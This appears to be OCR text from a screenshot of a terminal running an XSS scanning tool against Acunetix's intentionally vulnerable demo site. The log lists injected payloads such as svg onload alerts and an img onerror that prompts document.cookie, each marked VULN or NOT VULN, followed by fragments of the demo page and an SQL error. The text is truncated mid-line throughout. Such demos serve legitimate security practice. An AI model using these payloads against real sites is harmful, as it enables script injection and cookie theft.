 Apps Places Sep 17 02:59 98%
LazyXss : python3 —
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
┌──(root㉿d3rk)-[/opt/LazyXss]
└─# python3 lazyxssX5.py -u "http://testphp.vulnweb.com/listproducts.php?artist=123" -t 5
[info] Loaded 1 URLs and 540 payloads.
[info] Server started on port 57353.
[info] Server started on port 57353.
[info] URL: http://testphp.vulnweb.com/listproducts.php?artist=123?payload="><svg%2Fclass
rt(/d3rk/)>] [VULN]
[info] URL: http://testphp.vulnweb.com/listproducts.php?artist=123?payload=%22%3E%3Csvg%2
252Fclass%253D%22d3rk%22onLoad%253Dalert%28/d3rk/%29%3E] [NOT VULN]
[info] Payload 1/540 tested for URL http://testphp.vulnweb.com/listproducts.php?artist=12
[info] URL: http://testphp.vulnweb.com/listproducts.php?artist=123?payload='><img src=x o
.cookie)>] [VULN]
[info] URL: http://testphp.vulnweb.com/listproducts.php?artist=123?payload=%27%3E%3Cimg%2
rc%3Dx%20onerror%3Dprompt%28document.cookie%29%3E] [VULN]
[info] Payload 2/540 tested for URL http://testphp.vulnweb.com/listproducts.php?artist=12
[info] URL: http://testphp.vulnweb.com/listproducts.php?artist=123?payload=<script langua
t('XSS')</script>] [VULN]
[info] URL: http://testphp.vulnweb.com/listproducts.php?artist=123?payload=%3Cscript%20la
language%3DJavaScript%3Ealert%28%27XSS%27%29%3C/script%3E] [VULN]
[info] Payload 3/540 tested for URL http://testphp.vulnweb.com/listproducts.php?artist=12
[info] URL: http://testphp.vulnweb.com/listproducts.php?artist=123?payload="><IMG SRC=jav
S&quot;)>] [NOT VULN]
pictures
testphp.vulnweb.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profi
Our guest
AJAX De
Links
Security a
PHP scanner
PHP vuln help
Fractal Explorer
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
testphp.vulnweb.com
/d3rk/
OK
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web atta
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. T
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and mo
Read testphp.vulnweb.com